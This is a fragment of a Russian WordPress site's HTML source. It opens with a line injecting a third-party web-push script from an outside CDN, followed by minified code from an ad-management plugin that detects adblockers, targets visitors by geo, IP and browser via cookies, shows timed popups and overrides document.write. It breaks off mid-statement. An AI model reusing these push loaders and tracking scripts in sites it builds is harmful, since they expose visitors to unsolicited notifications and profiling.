    crWEbPushEl.src = "https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/tokzamer.ru\/wp-admin\/admin-ajax.php","nonce":"4ca3da51a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tokzamer.ru/wp-content/themes/neve/assets/js/frontend.js' id='neve-script-js'></script>
<script type='text/javascript' src='https://tokzamer.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://tokzamer.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}
.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}
:first-child+html .arcticmodal-container{height:100%}
.arcticmodal-container_i{height:100%;margin:0 auto;width:auto}
.arcticmodal-container_i2{vertical-align:middle!important;border:none!important}
.flat_pm_2_modal{min-width:200px;min-height:100px;position:relative;background:#fff}
.flat_pm_2_modal .flat_pm_2_timer,
.flat_pm_2_modal .flat_pm_2_cross{top:0!important}
.flat_pm_2_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_2_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_2_cross:after,.flat_pm_2_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_2_cross:before{transform:rotate(-45deg)}
.flat_pm_2_cross:hover:after{transform:rotate(225deg)}
.flat_pm_2_cross:hover:before{transform:rotate(135deg)}
.flat_pm_2_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px}
.flat_pm_2_timer span{font-size:16px;font-weight:600}
.flat_pm_2_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_2_out *{max-width:none!important}
.flat_pm_2_out.top .flat_pm_2_cross{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_cross{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_cross{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_cross{top:-0px}
.flat_pm_2_out.right .flat_pm_2_cross{right:auto;left:0}
.flat_pm_2_out.top .flat_pm_2_timer{top:auto;bottom:150px}
.flat_pm_2_out.show.top .flat_pm_2_timer{bottom:-0px}
.flat_pm_2_out.bottom .flat_pm_2_timer{top:150px}
.flat_pm_2_out.show.bottom .flat_pm_2_timer{top:-0px}
.flat_pm_2_out.right .flat_pm_2_timer{right:auto;left:0}
.flat_pm_2_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_2_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_2_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_2_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_2_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_2_out.closed{min-width:0;min-height:0}
.flat_pm_2_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_2_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_2_out.show.left{transform:translateX(100%)}
.flat_pm_2_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_2_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0;min-height:350px}
.flat_pm_2_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_2_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_2_video_flex.show{opacity:1}
.flat_pm_2_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_2_video_flex.show .flat_pm_2_video_item{z-index:1}
.flat_pm_2_video_flex .flat_pm_2_timer,.flat_pm_2_video_flex .flat_pm_2_cross{top:10px!important;right:10px!important}
.flat_pm_2_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>function flatPM_arcticmodalLoad(){var i,o,l,d,s,u,f;i=jQuery,o={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:i.noop,afterOpen:i.noop,beforeClose:i.noop,afterClose:i.noop,afterLoading:i.noop,afterLoadingOnShow:i.noop,errorLoading:i.noop},l=0,d=i([]),s=function(e,t){var o=!0;return i(e).each(function(){i(t.target).get(0)==i(this).get(0)&&(o=!1),0==i(t.target).closest("HTML",i(this).get(0)).length&&(o=!1)}),o},u={getParentEl:function(e){var t=i(e);return t.data("arcticmodal")?t:!!(t=i(e).closest(".arcticmodal-container").data("arcticmodalParentEl"))&&t},transition:function(e,t,o,a){switch(a=null==a?i.noop:a,o.type){case"fade":"show"==t?e.fadeIn(o.speed,a):e.fadeOut(o.speed,a);break;case"none":"show"==t?e.show():e.hide(),a()}},prepare_body:function(e,t){i(".arcticmodal-close",e.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return t.arcticmodal("close"),!1})},init_el:function(t,e){var o,a,r,n=t.data("arcticmodal");if(!n){if(l++,(n=e).modalID=l,n.overlay.block=i(n.overlay.tpl),n.overlay.block.css(n.overlay.css),n.container.block=i(n.container.tpl),n.body=i(".arcticmodal-container_i2",n.container.block),e.clone?n.body.html(t.clone(!0)):(t.before('<div id="arcticmodalReserve'+n.modalID+'" style="display: none" />'),n.body.html(t)),u.prepare_body(n,t),n.closeOnOverlayClick&&n.overlay.block.add(n.container.block).click(function(e){s(i(">*",n.body),e)&&t.arcticmodal("close")}),n.container.block.data("arcticmodalParentEl",t),t.data("arcticmodal",n),d=i.merge(d,t),i.proxy(f.show,t)(),"html"==n.type)return t;null!=n.ajax.beforeSend&&(o=n.ajax.beforeSend,delete n.ajax.beforeSend),null!=n.ajax.success&&(a=n.ajax.success,delete n.ajax.success),null!=n.ajax.error&&(r=n.ajax.error,delete n.ajax.error);var c=i.extend(!0,{url:n.url,beforeSend:function(){null==o?n.body.html('<div class="arcticmodal-loading" />'):o(n,t)},success:function(e){t.trigger("afterLoading"),n.afterLoading(n,t,e),null==a?n.body.html(e):a(n,t,e),u.prepare_body(n,t),t.trigger("afterLoadingOnShow"),n.afterLoadingOnShow(n,t,e)},error:function(){t.trigger("errorLoading"),n.errorLoading(n,t),null==r?(n.body.html(n.errors.tpl),i(".arcticmodal-error",n.body).html(n.errors.ajax_unsuccessful_load),i(".arcticmodal-close",n.body).click(function(){return t.arcticmodal("close"),!1}),n.errors.autoclose_delay&&setTimeout(function(){t.arcticmodal("close")},n.errors.autoclose_delay)):r(n,t)}},n.ajax);n.ajax_request=i.ajax(c),t.data("arcticmodal",n)}},init:function(e){if(e=i.extend(!0,{},o,e),!i.isFunction(this))return this.each(function(){u.init_el(i(this),i.extend(!0,{},e))});if(null!=e)if(""!=e.type)switch(e.type){case"html":if(""==e.content)return void i.error('jquery.arcticmodal: Don\'t set parameter "content"');var t=e.content;return e.content="",u.init_el(i(t),e);case"ajax":return""==e.url?void i.error('jquery.arcticmodal: Don\'t set parameter "url"'):u.init_el(i("<div />"),e)}else i.error('jquery.arcticmodal: Don\'t set parameter "type"');else i.error("jquery.arcticmodal: Uncorrect parameters")}},f={show:function(){var e=u.getParentEl(this);if(!1!==e){var t,o,a=e.data("arcticmodal");return a.overlay.block.hide(),a.container.block.hide(),i("BODY").append(a.overlay.block),i("BODY").append(a.container.block),a.beforeOpen(a,e),e.trigger("beforeOpen"),"hidden"!=a.wrap.css("overflow")&&(a.wrap.data("arcticmodalOverflow",a.wrap.css("overflow")),t=a.wrap.outerWidth(!0),a.wrap.css("overflow","hidden"),(o=a.wrap.outerWidth(!0))!=t&&a.wrap.css("marginRight",o-t+"px")),d.not(e).each(function(){i(this).data("arcticmodal").overlay.block.hide()}),u.transition(a.overlay.block,"show",1<d.length?{type:"none"}:a.openEffect),u.transition(a.container.block,"show",1<d.length?{type:"none"}:a.openEffect,function(){a.afterOpen(a,e),e.trigger("afterOpen")}),e}i.error("jquery.arcticmodal: Uncorrect call")},close:function(){return i.isFunction(this)?void d.each(function(){i(this).arcticmodal("close")}):this.each(function(){var e,t=u.getParentEl(this);!1!==t?!1!==(e=t.data("arcticmodal")).beforeClose(e,t)&&(t.trigger("beforeClose"),d.not(t).last().each(function(){i(this).data("arcticmodal").overlay.block.show()}),u.transition(e.overlay.block,"hide",1<d.length?{type:"none"}:e.closeEffect),u.transition(e.container.block,"hide",1<d.length?{type:"none"}:e.closeEffect,function(){e.afterClose(e,t),t.trigger("afterClose"),e.clone||i("#arcticmodalReserve"+e.modalID).replaceWith(e.body.find(">*")),e.overlay.block.remove(),e.container.block.remove(),t.data("arcticmodal",null),i(".arcticmodal-container").length||(e.wrap.data("arcticmodalOverflow")&&e.wrap.css("overflow",e.wrap.data("arcticmodalOverflow")),e.wrap.css("marginRight",0))}),"ajax"==e.type&&e.ajax_request.abort(),d=d.not(t)):i.error("jquery.arcticmodal: Uncorrect call")})},setDefault:function(e){i.extend(!0,o,e)}},i(function(){o.wrap=i(document.all&&!document.querySelector?"html":"body")}),i(document).bind("keyup.arcticmodal",function(e){var t=d.last();t.length&&t.data("arcticmodal").closeOnEsc&&27===e.keyCode&&t.arcticmodal("close")}),i.arcticmodal=i.fn.arcticmodal=function(e){return f[e]?f[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void i.error("jquery.arcticmodal: Method "+e+" does not exist"):u.init.apply(this,arguments)}}var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM;function flatPM_sticky(e,c,t){var i=e,l=null,d=t=t||0;function o(){if(null==l){for(var e=getComputedStyle(i,""),t="",o=0;o<e.length;o++)0!=e[o].indexOf("overflow")&&0!=e[o].indexOf("padding")&&0!=e[o].indexOf("border")&&0!=e[o].indexOf("outline")&&0!=e[o].indexOf("box-shadow")&&0!=e[o].indexOf("background")||(t+=e[o]+": "+e.getPropertyValue(e[o])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+i.offsetWidth+"px;",i.insertBefore(l,i.firstChild);for(var a=i.childNodes.length,o=1;o<a;o++)l.appendChild(i.childNodes[1]);i.style.padding="0",i.style.border="0"}i.style.height=l.getBoundingClientRect().height+"px";var r=i.getBoundingClientRect(),n=Math.round(r.top+l.getBoundingClientRect().height-c.getBoundingClientRect().bottom);r.top-d<=0?r.top-d<=n?(l.className="flatpm_stop",l.style.top=-n+"px"):(l.className="flatpm_fixed",l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){i.children[0].style.width=getComputedStyle(i,"").width},!1)}window.addEventListener("scroll",o,!1),document.body.addEventListener("scroll",o,!1)}function flatPM_addDays(e,t){var o,a=60*e.getTimezoneOffset()*1e3,r=e.getTime(),n=new Date;return r+=864e5*t,n.setTime(r),a!=(o=60*n.getTimezoneOffset()*1e3)&&(r+=o-a,n.setTime(r)),n}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,o){var a,r=(o=o||{path:"/"}).expires;"number"==typeof r&&r&&((a=new Date).setTime(a.getTime()+1e3*r),r=o.expires=a),r&&r.toUTCString&&(o.expires=r.toUTCString());var n=e+"="+(t=encodeURIComponent(t));for(var c in o){n+="; "+c;var i=o[c];!0!==i&&(n+="="+i)}document.cookie=n}function flatPM_getCookie(a){var e=document.cookie.split("; ").reduce(function(e,t){var o=t.split("=");return o[0]===a?decodeURIComponent(o[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,o,a){return ff.grep(e,function(e,t){return a?t==o:(t+1)%o==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}document['write']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str,r=t[a].prop;if(this.verString=t[a].ver||t[a].id,o){if(-1!=o.indexOf(t[a].subStr))return t[a].id}else if(r)return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(flatPM_arcticmodalLoad(),c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.arcticmodal"+o.ID,m="mouseleave.arcticmodal"+o.ID+" blur.arcticmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_2_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_2_modal[data-id-modal="'+o.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_2_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_2_out[data-id-out="'+o.ID+'"] .flat_pm_2_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_2_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_2_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_2_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_2_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_2_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 